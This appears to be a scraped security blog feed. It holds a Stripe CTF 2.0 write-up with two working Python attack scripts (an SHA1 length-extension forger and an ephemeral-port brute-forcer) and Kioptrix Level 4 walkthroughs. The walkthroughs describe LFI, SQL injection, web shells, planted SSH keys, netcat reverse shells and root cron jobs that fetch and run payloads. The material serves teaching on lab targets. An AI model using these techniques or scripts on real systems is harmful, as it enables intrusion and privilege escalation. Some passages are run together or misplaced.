+ They can brute force the first chunk by sending all the combinations which can be produced from 3 digits, and pad the rest of the password. Upon gaining the correct combination for the first chunk they can add that to start value (which the application will then move onto the next server), and move onto the next three digits and remove 3 padding values from the end. They can repeat this until they have successfully broken in.
The attacker now has a possible method in which they can brute force the application's process however, they haven't discovered a way yet to identify if they have figured out the correct combination for each chunk (or have they due to 'success'?)
After reading the brief for Level 8, the attacker goes back to level 2 as, like in level 5, level 8 can only make outbound requests to *.stripe-ctf.com. Another clue left in the briefing was server 2 has got an SSH daemon running on it. The attacker takes full advantage of the clues, and goes back to level 2 and uploads a basic PHP web shell. That gains them remote access to the system via a web browser. From there, the attacker create a folder '~/.ssh' which is the default location for the OpenSSH daemon to use. In there the attacker uploads their public SSH key and adds it to the 'allowed_keys', which allows the matching private key to SSH into the box, which is the attacker.
Now the attacker has a remote command line shell into stripe-ctf.com network, they are able to start attacking the level 8 server. But they still need to discover how. The input into the application was very limited. As this is a capture the flag event, the attacker knows there has to be a weakness in the application somewhere. Going back to the briefing points:
The example command was to use cURL to make a request was to a HTTP web server.
Looking at the source code, it's a standard python HTTPServer without any alternations.
The information being requested from cURL to the primary server was being sent via JSON.
Looking at the source code to see how the data was being handled (encoding & decoding) didn't reveal anything.
The data is being sent to the application. Could something be injected/inserted into a new field or altered an existing value?
Looking at the source code, only two values were used.
The 'password' field gets split up into 4 sections; it doesn't check the length of the password. However, the attacker didn't discover any places where they could 'escape out'/'alter the process' in order to execute the code.
The 'webhooks' however, cause the application to make a TCP connection to the given address in order to deliver the result. This value was only used to send data to it; it wasn't going to receive any input values from it. This meant it had something to do with either:
+ The value itself had to be corrupted in a manner to allow for the attackers code to be split up, sent to the chunk_server and then executed. Or...
+ The process in which the data was sent back to the attacker.
The attacker again looked at the source code trying to find a way they could 'escape out'/'alter the process' in order to the execute code like the password field, however didn't discover anything. This left the way data was being sent to the pingback address. Looking through the code, all the attacker could see was the '{success: }', meaning there wasn't anything directly useable, meaning the weakness had to be a 'side channel attack'. As there was timing and system resource protections put in place, it wasn't related to the systems themselves, which meant it was related to how the data was being transferred from one system to the other, TCP.
To transmit data via TCP, multiple things have to occur at the lower levels of the OSI model which happen 'automatically' for the end user. However, at level 4 (Transport layer), some of the input is IP addresses and ports. The packets need to know where they are have come from and where they are going. When the attacker filled in the webhooks value, they typed in a source IP address & port, and the destination IP address & port is automatically handled. The IP address will match the value assigned to the network card, and the port value will randomly be chosen. Due to the nature of TCP, this connection will stay established allowing for the response to be sent back to the destination IP address & port. As soon as the connection is over, the port is closed. This is called the ephemeral port (and it is the key in breaking the application!).
After performing a quick test to understand how twisted, handles ephemeral ports, the attacker discovers it consecutively assigns the ports
The attacker can use this information to their advantage as follows:
The application is started, creating the chunk servers.
Once ready, the primary server is created knowing the addresses of the chunk servers.
The attacker sends the password of '123456789012' to the primary server, and their IP address as the webhook as well as a free open port.
The primary server splits the password up into '123', '456', '789', and '012'.
The primary server starts to prepare to send the first chunk to the first chunk server via a TCP connection.
The primary server is aware of destination values (as this is the chunk server), and then defines the source values. It uses its IP address, and then opens a port to be used as the ephemeral port. In this example, the port will be '12340'.
In this example, the first chunk, '123', is correct. So the chunk server replies with '{"success": true}', back to the primary server.
The primary then sends the next chunk to the next chunk server, also via an TCP connection.
Like before it also known the destination value of the chunk server, and uses them for the destination address for the packet. It uses the same source IP address (itself) as before, however it creates a new ephemeral port, as it is a new connection. Due to the nature of twisted; the ephemeral port will be '12341'.
In this example, the next chunk value isn't correct, so the server replies with '{"success": false}' back to the primary server.
The primary server then stops checking the chunks, and then reports that the password wasn't correct back to the webhook value via TCP. It uses the webhook value as the source values (which the attacker defined at the same time when they sent the password), the same IP address of itself, and how twisted works, the ephemeral port will be '12342'.
The attacker is then able to listen for the connection back from the primary server, monitoring a specified port, waiting to see what the source port is.
The attacker will receive the message '{"success": false}', from the port '1232.'.
The attacker repeats the request, and sends the same password & webhook values back to the primary server and listens again on the port.
The primary repeats the stages from 4 - 11, with the only difference instead of the ephemeral port starting at 12340, it will start from 12343, as 3 TCP connections were made.
The attacker will then get the same result for the same password, except they will receive it from port 12347.
The attacker compares the difference in ports between the two requests, and is able to conclude that as three requests were made, the first chunk is correct. This is because one connection is needed to send the value to the first chunk server, and another one is required to send a message back to the attacker (stating the result of the request). As the attacker knows that the application works by sending a connection to the second chunk server, the first chunk server has to be correct. This makes the connection count to three, as the port differences are three.
The above walkthrough would fail for the attacker if they were to carry it out, due to the hint in the briefing that level 8 has a limited connection out. Therefore if the attacker was to use the level 2 as the webhook, the level 8 will be able to communicate to it.
Another issue with the walkthrough above only takes in consideration if it is just the attacker communicating with the application, if there was another user to connect to during the process - the application would increase for them, causing a false positive result. This can be overcome by repeating the process multiple times, when the port count is greater than two, until there is only one port left.
The attacker now has a method in which they are able to detect at what stage the chunk is incorrect, allowing them to take full advantage of the smaller password size of to 103 rather than 1012, which will speed up the time to brute force the key.
The attacker creates a python script loop from 000 to 999, padding the remaining values to make the length sent always equal to 12. If the port differences is anything other than '2', they need to make a note of the password sent so it can be tried again; then to keep looping around until there is only one value left, which will be the first chunk. This is to always be sent to the application, and the script can start to brute force the next three digits and increase by one the differences of what the ports should be, so it's now '3'. This is repeated for the third chunk, adding the second chunk to the value to be always sent, and increase the difference to '4'. For the final chunk, the script can just start the brute force values at 000, and keep increasing until the server replies back with '{"success": true}"'. What value was last sent to the application, is the final key to stripe-ctf 2.0 (Web Edition).
In short: Network side attack to count the differences between the TCP ephemeral ports when brute forcing four sections of the key.
I had great fun in taking part of this CTF. I am regretting that I was unable to take part in the first challenge, however, I'm looking forward to seeing if stripe do another one.
The level which took me the longest to figure out, was level 7 (WaffleCopter), the crypto issue with SHA1 hash length, and I need to find a few more puzzles in this area.
#!/usr/bin/env python# Importsimportargparse,cookielib,hashlib,os,re,requests,urllib,urllib2fromBeautifulSoupimportBeautifulSoup# Have we got the extra VNSecurity files?vnsecurity=os.path.isfile("sha.py")ifnotvnsecurity:#bash fu: wget --quiet http://force.vnsecurity.net/download/rd/sha{-padding,ext,}.pyurllib.urlretrieve("http://force.vnsecurity.net/download/rd/sha-padding.py","sha-padding.py")urllib.urlretrieve("http://force.vnsecurity.net/download/rd/shaext.py","shaext.py")urllib.urlretrieve("http://force.vnsecurity.net/download/rd/sha.py","sha.py")fromshaextimportshaext# Thanks: http://www.vnsecurity.net/t/length-extension-attack/# Settingsserver7IP="level07-#.stripe-ctf.com"server7User="user-##########"# Functionsdefmain():globaloriginalRequest,originalSigifnotoriginalRequestornotoriginalSig:print"[>] Attempting to automatically grab the necessary information"#bash fu: "curl --silent --dump-header level07-header https://%s/%s/login -d 'username=ctf&password=password' > /dev/null && curl --silent -b level07-header https://%s/%s/logs/1 > level07-dump" % (server7IP, server7User, server7IP, server7User)cj=cookielib.CookieJar()opener=urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))login_data=urllib.urlencode({'username':'ctf','password':'password'})opener.open("https://%s/%s/login"%(server7IP,server7User),login_data)resp=opener.open("https://%s/%s/logs/1"%(server7IP,server7User))result=resp.read()# parse the HTMLhtml=re.search('(.*)',result).group(1).split('|sig:');ifnotoriginalRequest:# Get the original request#bash fu: grep code level07-dump | sed -e 's/.*//;s/<\/code>.*//' | grep sig | awk -F '|' '{print $1}' | head -n 1 | w3m -dump -T text/htmloriginalRequest=str(BeautifulSoup(html[0],convertEntities=BeautifulSoup.HTML_ENTITIES).contents[0])ifnotoriginalSig:# Get the original request's sigurture (check sum)#bash fu: grep code level07-dump | sed -e 's/.*//;s/<\/code>.*//' | grep sig | awk -F '|' '{print $2}' | head -n 1 | awk -F ':' '{print $2}'originalSig=html[1]print"[i] Original request: %s"%(originalRequest)print"[i] Original sigurture: %s"%(originalSig)print"-"*100# Add 'original request' + 'key length' + 'original sigurture', then attack the padding on the SHA1 length. Thanks again VNSecurity!ext=shaext(originalRequest,keylen,originalSig)# Add on what we wish to injectext.add(add_msg)# Create request and convert to hex'd checksum for sigurture(new_msg,new_sig)=ext.final()query=new_msg+'|sig:'+new_sigprint"[i] Key length: %s"%(keylen)print"[i] Updated request: %s"%(repr(new_msg))print"[i] Updated sigurture: %s"%(new_sig)resp=requests.post('https://%s/%s/orders'%(server7IP,server7User),data=query)result=resp.text.rstrip()print"-"*100print"[i] 'Injected' request: %s"%(repr(query))print"[i] Web server response: %s"%(resp)print"[i] Result: %s"%(result)print"-"*100if"confirm_code"inresult:result=re.search('"confirm_code": \"(.*)\", "message"',result)print"[i] '%s' is the flag for '%s'. Enjoy!"%(result.group(1),server7User)else:print"[!] Something went wrong. Wasn't able to get the key"# Mainif__name__=="__main__":# VaraiblesoriginalRequest=""originalSig=""keylen=14# How long is the 'secret'add_msg='&waffle=liege'# What to 'inject'parser=argparse.ArgumentParser(formatter_class=argparse.RawDescriptionHelpFormatter)parser.add_argument('-r','--request',help="The original request")parser.add_argument('-s','--sig',help="The original request's sigurture")args=parser.parse_args()ifargs.request:originalRequest=args.requestifargs.sig:originalSig=args.sigmain()
#!/usr/bin/env python# Importsimportdatetime,httplib,os,timefromBaseHTTPServerimportBaseHTTPRequestHandler,HTTPServer# Settingsserver2IP="level02-#.stripe-ctf.com"server8IP="level08-#.stripe-ctf.com"server8User="user-##########"# Classes# Web serverclasswebHandler(BaseHTTPRequestHandler):# When we get a POST request from cURL do thisdefdo_POST(self):globalfirstRun# Web server infogetResult=self.rfile.read(int(self.headers["Content-Length"]))self.send_response(200)self.send_header("Content-type","text/plain")self.end_headers()iffirstRun==True:firstRun=FalsenoteTheTime()print"[i] Started at: %s"%(time.asctime(time.localtime(time.time())))print"[xxx]restofkey =-= OldPort-Ports =-= %s =-= Remaing Ports\n%s"%("Result".center(11),"-"*68)# This is where the magic happens!action(self.client_address[1],getResult)# Endreturn# Hides server outputdeflog_message(self,format,*args):return# Functions# The major functiondefaction(port,getResult):globalselectionCurrent,selectionArray,left2Try,portLast,selection1,selection2,selection3,timeArray,timeLoop# Display resultifselectionCurrent==1:print"[%s]000000000"%(str(left2Try[selectionArray]).zfill(3)),elifselectionCurrent==2:print"%s[%s]000000"%(selection1.zfill(3),str(left2Try[selectionArray]).zfill(3)),elifselectionCurrent==3:print"%s%s[%s]000"%(selection1.zfill(3),selection2.zfill(3),str(left2Try[selectionArray]).zfill(3)),else:print"%s%s%s[%s]"%(selection1.zfill(3),selection2.zfill(3),selection3.zfill(3),str(left2Try[selectionArray]).zfill(3)),# Calcutate the port and differncesportDiff=port-portLastportLast=port# How far are we?ifselectionCurrent==4:ifgetResult=='{"success": false}':print"is wrong"selectionArray+=1connect()else:noteTheTime()print"== *CORRECT!*"print"-"*68print"[i] '%s%s%s%s' is the flag for '%s'. Enjoy!"%(selection1.zfill(3),selection2.zfill(3),selection3.zfill(3),str(left2Try[selectionArray]).zfill(3),server8User)print"[i] Finished at: %s"%(time.asctime(time.localtime(time.time())))forxinrange(1,len(timeArray)):timeTaken=timeArray[x]-timeArray[x-1]print"[i] Selection #%s took: %s seconds (%s minutes)"%(x,timeTaken.seconds,timeTaken.seconds/60)timeTaken=datetime.datetime.now()-timeArray[0]print"[i] Total time taken: %s seconds (%s minutes)"%(timeTaken.seconds,timeTaken.seconds/60)os._exit(2)else:# Only one result left - so we will go with that (and hope!)iflen(left2Try)==1:noteTheTime()timeTaken=timeArray[timeLoop]-timeArray[timeLoop-1]print"=-= YES!"print"[i] Selction #%s's key: %s"%(selectionCurrent,str(left2Try[0]))print"[i] Time taken: %s seconds (%s minutes)"%(timeTaken.seconds,timeTaken.seconds/60)print"-"*68# Move onto the next selectionselectionCurrent+=1ifselectionCurrent==2:selection1=str(left2Try[0])elifselectionCurrent==3:selection2=str(left2Try[0])else:selection3=str(left2Try[0])left2Try=range(999)selectionArray=0else:# How big is is the differences? Could it be the value?ifportDiff==1+selectionCurrent:print"=-= Diffence: %s =-= %s =-= Remaning: %s"%(str(portDiff).center(3),"No".center(11),str(len(left2Try)))left2Try.remove(left2Try[selectionArray])else:print"=-= Diffence: %s =-= %s =-= Remaning: %s"%(str(portDiff).center(3),"MAYBE".center(11),str(len(left2Try)))selectionArray+=1# Start the cycle againconnect()# Make the correct to other serverdefconnect():globalleft2Try,selectionCurrent,selectionArray,selection1,selection2,selection3,server2IP,server8IP,server8Useriflen(left2Try)-1<selectionArray:selectionArray=0# Find the flag to tryifselectionCurrent==1:flag2Try="%s000000000"%(str(left2Try[selectionArray]).zfill(3))elifselectionCurrent==2:flag2Try="%s%s000000"%(selection1.zfill(3),str(left2Try[selectionArray]).zfill(3))elifselectionCurrent==3:flag2Try="%s%s%s000"%(selection1.zfill(3),selection2.zfill(3),str(left2Try[selectionArray]).zfill(3))else:flag2Try="%s%s%s%s"%(selection1.zfill(3),selection2.zfill(3),selection3.zfill(3),str(left2Try[selectionArray]).zfill(3))# Do it!try:server8Connection=httplib.HTTPSConnection(server8IP,443,timeout=30)server8Connection.request("POST","/%s/"%(server8User),'{"password": "%s", "webhooks": ["%s:%s"] }'%(flag2Try,server2IP,str(server2Port)))server8Connection.close()except:print"[!] Something went wrong"os._exit(1)# Make a note of the timedefnoteTheTime():globaltimeArray,timeLooptimeLoop+=1timeArray.insert(timeLoop,datetime.datetime.now())# Main functiondefmain():globalserver2Porttry:# Start server on a random portserver=HTTPServer(("",0),webHandler)server2Port=server.server_port# Feedback to the user and give the 'trigger' commandprint"[>] Started server (http://0.0.0.0:%s)"%(server2Port)print"[>] To start brute forcing, run:\ncurl https://%s/%s/ -d '{\"password\": \"000000000000\",\"webhooks\": [\"%s:%s\"]}'"%(server8IP,server8User,server2IP,server2Port)# Run forever...server.serve_forever()exceptKeyboardInterrupt:# ...until the user breaks out!print"[>] Shutting down server"server.socket.close()# Main programif__name__=="__main__":# Default valuesfirstRun=Trueleft2Try=range(999)portLast=0selection1=selection2=selection3="000"selectionArray=0selectionCurrent=1timeArray=[]timeLoop=-1main()os._exit(0)
Notes
Could of used BeEF to help with the XSS
Camtasia Studio has rendered a couple of highlighted boxes unevenly. Nothing I can do about this.
]]>
<![CDATA[Kioptrix - Level 4 (Local File Inclusion)]]>2012-02-19T06:59:00+00:00https://blog.g0tmi1k.com/2012/02/kioptrix-level-4-local-fileKioptrix is a "boot-to-root" operating system which has purposely designed weakness(es) built into it. The user's end goal is to interact with system using the highest user privilege they can reach.
There are other vulnerabilities using different techniques to gain access into this box such as breaking through a limited shell as well as backdooring via MySQL injection.
Msfvenom – (Part of Metasploit & Can be found in BackTrack 5).
Walkthrough
The scope of this attack is a certain target; therefore the attacker needs to discover it on their network. Scanning with "Netdiscover" produces a list of all IP's & MAC addresses and known vendors which are currently connected to the network. The attacker has prior knowledge and knows the target hasn't spoofed their MAC address as well as being inside a VM. Due to only one vendor which relates to a VM, VMware, they successfully identified the target.
By having the target's IP address, the attacker now focuses specifically on the target. The next thing they do is a port scan of every TCP & UDP port. "UnicornScan" shows five open ports; TCP 22 (SSH), TCP 80 (HTTP), TCP 139 (NetBIOS), TCP 445 (SMB) & UDP 137 (NetBIOS). "nmap" verifies the port scan results and at the same time the attacker takes advantage of nmap's inbuilt scripting engine, which detects what services are listening on each port, banner grab (which could possibly identify the software being used & its version) as well as fingerprinting the operating system. Depending on the outcome produced by the scan, nmap could decide to execute any other script(s). In this instance various samba scripts were executed to automatically enumerate it. Nmap fingerprintted the operating system as Linux 2.6.9-2.6.31.
By interacting with the web service using "firefox" the attacker is able to see if any web application is running. The web server responds and presents them with a login screen.
The attacker starts "Burp Proxy" and configures it. Burp is able to monitor & interpret the traffic between the attacker and the target. To do so, firefox's proxy settings are altered to direct the traffic into burp. Now when the attacker tries to login, burp has captured the request. Using burp's "repeater" function the attacker is able to manipulate the request as they wish. The attacker repeats the same incorrect login to verify the setup and gain a "base line" to compare results. On the next request the attacker has altered the password value to reflex a 'standard common' SQL statement which affects login screens by always returning true. Upon the successful request to login, a cookie value has been set, 'PHPSESSID', which is used for storing values in between pages (even if they are not always on the same domain!) for a certain amount of time allowing for every user to be remembered. The attacker attaches the cookie value, repeats the login request and follows the redirect.
After bypassing the login system, the attacker is presented with the 'members' page, however the attacker isn't using a 'correct' username, thus the requested information is invalid which is why the attacker is given an error message. This is an error message produced from the code that is being executed on the page. The attacker repeats the last request, but replaces the username with a known filename (the login page 'index.php'). This request caused an error, however the error message produced is from the backend engine itself, PHP, saying that it wasn't able to include the file (along with the filename requested). From this error message the attacker notices how the code has altered the request from the original:
Requested username: index.php
Processed username: index.php/index.php.php
The attacker wishes for only the first part to be processed by the code, instead of adding a "/" (to signal that its directory) along with the value again and adding ".php" at the end (as a file extension). The attacker can achieve their aim by adding "" afterwards which is a NULmeta character which signals it's the end, thus the code does not process anything else afterwards. The attacker tries the updated request again, and is able to see that the login screen is included.
The attacker uses this vulnerability to collect as much as possible to help enumerate the system, for example, discovering which users have access into the system that could allow for the attacker to login the Web UI as a valid user. Upon requesting the standard 'passwd' file for a Linux operating system (which has been identified multiple times), the requested 'username' (aka filename) doesn't match up to what was processed and produces an error message. It's in the same format as the first one, which means there is some type of filtering being processed on the 'username' value that is being requested. After inspecting the filename in the error message the attacker notices, the only thing which is incorrect is 'etc' as it appears it's been taken out. The attacker repeats the request again and duplicate '/etc/' in the filename to see if that has an effect. The target responds and includes the file, giving the attacker a list of valid users on the system. This means the filtering system appears to search and replace 'etc' once with a blank value. Editor's note: The users in the web service might not always match up to the system itself or vice versa as well as having a more complex filtering system!).
The attacker progresses by fingerprinting the web service itself. They soon discover the command used to start the service, as arguments could be used to specify other values other than the default ones (E.g. using a different configuration file rather than the default one). As it turns out the service was executed without any command line arguments, therefore it's using the default configuration paths. Editor's note: I skipped out analysing the configuration file to see if the PHP sessions values were written to a file via 'session_save_path'. Another common method is to use the log files (e.g. insert code into the user-agent field), however I was unable to read these as www-data didn't have permission to read them. I didn't try using environ!
Still in the "/proc" folder as it is directly reading a range of memory, the attacker is able to isolate the 'current' process by using '/self/' (which will be different for each program. Else use the />PID</), the attacker is able to read the 'file descriptions', to see if they are pointing to anything 'interesting'. The attacker uses Burp's "intruder" feature which requests and increments the FD value. Upon expecting the results, the attacker notices a few "permission denied" (Access to the log files) as well as "file not found" messages until #9, which matches the PHP session data.
The attacker goes back to the login screen, removes the cookie value thus making it appeared that they are not logged into the system then after the injected password valued, then include a PHP command to view the configuration settings. Because of "-- -" at the end of the SQL statement, it signals to the database not to process anything else afterwards. However this doesn't apply to PHP and when the FD value is read this time by the local file inclusion (LFI) it is processed.
The attacker goes back again and this time replaces phpinfo(); with the a PHP statement (passthru) to execute commands and display the output. The result of this, allows the attacker to execute commands locally on the target's system. By locating and using netcat on the local system, the attacker is able to produce a interactive shell on the system.
The attacker then repeats the last injection, however replaces the use of netcat with another binary file. This file is created from the "metasploit framework". This would be necessary if netcat wasn't located on the system. The attacker is able to write a single bash line to download the binary, give it the correct permission to be executed then execute it. Due to the complexity of the statement, the attacker needs to encode the string to make sure the command isn't proceed until it's reached by the PHP function. However...
As the attacker wishes to gain deeper access into the system they can privilege escape by using MySQL. The attacker has already got shell access on the system previously (here and here), and was able to locate the MySQL database credentials. The attacker knew that the values had to be hardcoded into the web application somewhere to allow it to interact with the database. Upon viewing "checklogin.php" in the (default) web root directory, "/var/www/", the attacker sees on line 4 & 5:
$username="root"; // Mysql username
$password=""; // Mysql password
When the attacker collected the credentials at the same time, they noticed that MySQL was being executed as the superuser, root.
So the attacker alters the requested command to control the target to execute from inside MySQL instead of the user. The attacker makes sure the binary file is ready in the web root folder and that it has the necessary permissions. Afterwards the attacker then starts a web server.
Once everything is in place, the attacker makes the request to the target. The request is to the local file include vulnerability, which is using the PHP session data for the code to be included, which causes the web server to execute the given command, which in return instructs itself to download a file, and then execute it using MySQL. This connects back to the attacker given them a remote root shell to the targets system.
Attacker -> LFI -> Session Data -> PHP -> wget -> chmod -> MySQL -> Target -> Attacker
Game over
When they explore root's personal home folder, they notice a text file called "congrats.txt". When the attacker opens it up they see that they have been notified that they have reached the end goal.
]]><![CDATA[Kioptrix - Level 4 (SQL Injection)]]>2012-02-19T06:58:00+00:00https://blog.g0tmi1k.com/2012/02/kioptrix-level-4-sql-injectionKioptrix which is a "boot-to-root" operating system which has purposely designed weaknesses built into it. The user's end goal is to interact with system using the highest user privilege they can reach.
There are other vulnerabilities using different techniques to gain access into this box such as breaking through a limited shell as well as local file inclusion using PHP session data.
Msfvenom – (Part of Metasploit & Can be found in BackTrack 5).
Walkthrough
The first step to attack the target, is to discover it. Scanning with "Netdiscover" produces a list of all IP's & MAC addresses and known vendors which are currently connected to the network. The attacker has prior knowledge and knows the target hasn't spoofed their MAC address as well as being inside a VM. Due to there being only one vendor which relates to a VM, VMware, they successfully identified the target.
By having the target's IP address, the attacker now focuses specifically on the target. The next thing they do is a port scan of every TCP & UDP port. "UnicornScan" shows five open ports; TCP 22 (SSH), TCP 80 (HTTP), TCP 139 (NetBIOS), TCP 445 (SMB) & UDP 137 (NetBIOS). "nmap" verifies the port scan results and at the same time the attacker takes advantage of nmap's inbuilt scripting engine, which detects what services are listening on each port, banner grab (which could possibly identify the software being used & its version) as well as fingerprinting the operating system. Depending on the outcome produced by the scan, nmap could decide to execute any other script(s). In this instance various samba scripts were executed to automatically enumerate it. Nmap fingerprintted the operating system as Linux 2.6.9-2.6.31.
By interacting with the web service using "firefox" the attacker is able to see if any web application is running. The web server responds and presents them with a login screen. The attacker fills in a common username, "admin" and uses "'" as a password. The server responds with a MySQL error message saying there has been a problem processing our request. This signals there is a possible MySQL injection vulnerability.
The attacker can automate the database injection procedure by using "SQLMap" which dramatically speeds up the attack. The attacker uses the same URL which the error was produced on, and with the aid of "tamper data" they are also able easily to clone the same (POST) data which is sent to the target. Editor's note: It could have been just as quick to manually type out the request using the page's source code!). The first attempt to exploit the database, fails, however SQLMap states it can try more 'aggressive and complex' injection methods by increasing the level and risk factor, which the attacker does on the second try. This is successful, allowing the SQLMap to function fully benefiting the attacker. The attacker starts to emulate the back end database and discovers software versions, the operating system, current database & user and if they are a database administrator. Afterwards the attacker starts to view the content of the databases. This is a common procedure as MySQL has an option to automate this, '--dbs', however if there is a specific SQL statement the attacker manually wishes to execute, they can use,' --sql-shell', to do so. The attacker demonstrates this by viewing the contents of the table "members" (however this could have been automated with '-D members -T members --dump'). Editor's note: I also wanted to demonstrate SQLMap output modes; 'minimal' (-v 0) which is just the outcome of the request as well as being able to show the SQL statements its currently sending (-v 3), therefore educating the attacker! SQLMap can also display a lot more detail - such as what SQLmap sees by the server response)._
Another feature of SQLMap (like its ability to give an interactive shell to the database), it can also attempt to get an interactive shell on the system itself, thus giving the attacker remote access to the target. The attacker tries out this feature and it is successful, allowing the attacker to execute commands locally on the target. Editor's note: Due to the web root folder permissions set to superuser, and how sqlmap works (it writes using MySQL to the web root folder, a small client which then the web server uses to execute commands/upload files, thus it uses two different user accounts - this is covered later), the attacker needs to use the 'same method used for file stager'. The attacker creates another shell (a fall back, which is useful incase one shell is terminated for whatever reason...) using a reverse netcat shell.
SQLMap has automated alot of aspects in the database injection, however the attacker wishes to have a little bit more 'control' by manually performing the attack themselves. The attacker starts "Burp Proxy" and configures it as burp allows for easy alternating and repeating requests. Firefox's proxy settings are altered to direct the traffic into burp. Now when the attacker tries to login using firefox, burp captures the request which they can manipulate. The attacker alters the password field to write every value in the database into a file located in the web root folder, as this would allow for the attacker to be able to read it (if they didn't have a remote shell). When the attacker uses the shell to view the listing of the directory, they notice that the user "root" has created the file. The attacker can use this to their advantage later.
The information learnt from the database isn't new to the attacker, as SQLMap simplified the procedure just like creating a web shell to control the target, which the attacker now manually repeats. The attacker uses MySQL to write the backdoor file into the (default) web root folder which is done so by the user 'root', and then uses the web server to execute the code which uses the user 'www-data'. As the vulnerable code requests three values (id, password, username) the attacker 'nulls' the values with blank spaces, plus instead of making it return every value by using "OR", they replace it with "AND" thus always being true, and therefore, only returning one value, so then the attacker's command is only executed once. The attacker also encodes the string as HEX which is to be printed into the file as this isn't interpreted by anything else, which means it wouldn't affect the rest of the code in the vulnerable function.
The attacker now tries something which wasn't automated by SQLmap, as the attacker now knows the MySQL is being executed as root, they write a file into the "cron.d" directory which is used for scheduling. At certain intervals the commands specified within each 'job' is executed as the specified user. The attacker crafts an 'evil' job which is designed to create a reserve shell to be executed as the superuser to be run every minute. The attacker set up a listener to catch the connection from the target and then waits (up to) a minute for the schedule cron job to be executed... Editor's note: The attacker is able to go from "nothing to root", in two commands! An SQLi command and then setting up netcat to listen.
...It wasn't long before the attacker was presented with a shell which has superuser privileges.
Attacker -> LFI -> Session Data -> PHP -> wget -> chmod -> MySQL -> Target -> Attacker
Game over
When they explore root's personal home folder, they notice a text file called "congrats.txt". When the attacker opens it up they see that they have been notified that they have reached the end goal.
The attacker tries to repeat the last injection, but, they replace netcat to create the connection with another binary file. This file is created from the "metasploit framework". This would be necessary if netcat wasn't located on the system. However this time the cron job has been altered slightly. It's still scheduled to be executed on the next minute by the superuser, but the commands have been modified to:
Automatically delete the cron job (thus it is only executed once).
Move into a folder that is able to be written into and executed from.
Download the binary file from the attacker.
Give it execute permissions.
Execute the binary file.
Delete the binary file.
The attacker sets up another listener, starts the web server with the binary file in the web root folder and waits for the target to connect...
]]><![CDATA[Kioptrix - Level 4 (Limited Shell)]]>2012-02-19T06:57:00+00:00https://blog.g0tmi1k.com/2012/02/kioptrix-level-4-limited-shellAnother Kioptrix has been released which is a "boot-to-root" operating system that has purposely designed weaknesses built into it. The user's end goal is to interact with the system using the highest user privilege they can reach.
There are other vulnerabilities using different techniques to gain access into this box such backdooring via MySQL injection as well as local file inclusion using PHP session data.
sock_sendpage – (Found on exploit-db.com & Can be found in BackTrack 5).
Walkthrough
The attack begins by locating the target on the network. By using "Netdiscover" the attacker produces a list of all IP's & MAC addresses and known vendors currently connected to the network. They know that the target hasn't spoofed their MAC address and that they are inside a VM meaning the attacker has successfully identified the target due to only one vendor which relates to a VM, VMware.
This allows the attacker to direct their attack by port scanning every TCP & UDP port of the target. "UnicornScan" shows five open ports; TCP 22 (SSH), TCP 80 (HTTP), TCP 139 (NetBIOS), TCP 445 (SMB) & UDP 137 (NetBIOS). "nmap" then verifies the port scan results and at the same time of nmap's scan; the attacker takes advantage of the inbuilt scripting engine by detecting in which to detect services that are being run on the port, banner grab (which could possibly identify the software being used & its version) as well as fingerprinting the operating system. Depending on the outcome produced by the scan, nmap could decide to execute any other script(s). In this instance various samba scripts were executed automatically enumerate it. Nmap fingerprintted the operating system as Linux 2.6.9-2.6.31.
By interacting with the web service using "firefox" the attacker is able to see if any web application is running. The web server responds and presents them with a login screen.
The attacker starts "Burp Proxy" and configures it. Burp is able to monitor & interpret the traffic between the attacker and the target. To do so, firefox's proxy settings are altered to direct the traffic into burp. Now when the attacker tries to login, burp has captured the request. Using burp's "repeater" function the attacker is able to manipulate the request as they wish. The attacker repeats the same incorrect login to verify the setup and gain a "base line" to compare results. On the next request the attacker has altered the password value to reflex a 'standard common' SQL statement which affects login screens by always returning true. Upon the successful request to login, a cookie value has been set, 'PHPSESSID', which is used for storing values in between pages (even if they are not always on the same domain!) for a certain amount of time allowing for every user to be remembered. The attacker attaches the cookie value, repeats the login request and follows the redirect.
After bypassing the login system, the attacker is presented with the 'members' page, however the attacker isn't using a 'correct' username, thus the requested information is invalid which is why the attacker is given an error message. This is an error message produced from the code that is being executed on the page. The attacker repeats the last request, but replaces the username with a known filename (the login page 'index.php'). This request caused an error, however the error message produced is from the backend engine itself, PHP, saying that it wasn't able to include the file (along with the filename requested). From this error message the attacker notices how the code has altered the request from the original:
Requested username: index.php
Processed username: index.php/index.php.php
The attacker wishes for only the first part to be processed by the code, instead of adding a "/" (to signal that its directory) along with the value again and adding ".php" at the end (as a file extension). The attacker can achieve their aim by adding "" afterwards which is a NULmeta character which signals it's the end, thus the code does not process anything else afterwards. The attacker tries the updated request again, and is able to see that the login screen is included.
The attacker uses this vulnerability to collect as much as possible to help enumerate the system, for example, discovering which users have access into the system that could allow for the attacker to login the Web UI as a valid user. Upon requesting the standard 'passwd' file for a Linux operating system (which has been identified multiple times), the requested 'username' (aka filename) doesn't match up to what was processed and produces an error message. It's in the same format as the first one, which means there is some type of filtering being processed on the 'username' value that is being requested. After inspecting the filename in the error message the attacker notices, the only thing which is incorrect is 'etc' as it appears it's been taken out. The attacker repeats the request again and duplicate '/etc/' in the filename to see if that has an effect. The target responds and includes the file, giving the attacker a list of valid users on the system. This means the filtering system appears to search and replace 'etc' once with a blank value. Editor's note: The users in the web service might not always match up to the system itself or vice versa as well as having a more complex filtering system!).
After analysing the passwd file, the attacker spots that two out of the three user's shell paths isn't 'normal'. The shell path contains the location of the program which is executed automatically after the user is logged into the system.
The attacker goes back in burp, removes the PHPSESSID value as by doing so makes the next request appear as if they are someone who isn't already logged in. At the same time the attacker uses a username which has a home directory in the passwd file and repeats the same procedure as before. This time, after being redirected to the members page, instead of an error being shown, the attacker sees a 'control panel' that displays the username & password for that user. The attacker repeats this method for the other users. Editor's note: This could have been repeated in burp however I wanted to demonstrate the same method of spoofing the PHPSESSID in another program).
The attacker uses the credentials displayed from the Web UI's control panel to attempt to log into the remote shell via SSH. The attacker was able to successfully login into the target's machine using the same credentials, however they are in a "limited" shell, which has a restricted number of commands which are allowed to be executed. After checking to see which commands are allowed to be run, the attacker notices that "echo" is allowed. This bash command displays on standard output (this case the screen) any strings given to it. The attacker attempts to exploit this by crafting a bash command to execute a 'standard' shell to be displayed out. The limited shell processes the echo command causing a bash shell to be executed which isn't restricted.
